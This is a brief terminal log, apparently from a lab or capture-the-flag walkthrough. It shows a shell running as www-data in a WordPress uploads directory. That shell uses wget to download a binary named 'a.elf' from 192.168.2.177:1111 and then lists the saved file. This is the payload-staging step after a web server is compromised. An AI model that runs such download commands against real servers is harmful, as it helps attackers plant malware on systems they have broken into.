 (www-data:/var/www/https/blogblog/wp-content/uploads) $ wget http://192.168.2.177:1111/a.elf
--2022-08-17 12:39:35--  http://192.168.2.177:1111/a.elf
Connecting to 192.168.2.177:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: 'a.elf'
0K 100% 57.9M=0s
12:39:35 (57.9 MB/s) - 'a.elf' saved [207/207]
(www-data:/var/www/https/blogblog/wp-content/uploads) $ ls
1755503324.jpeg
a.elf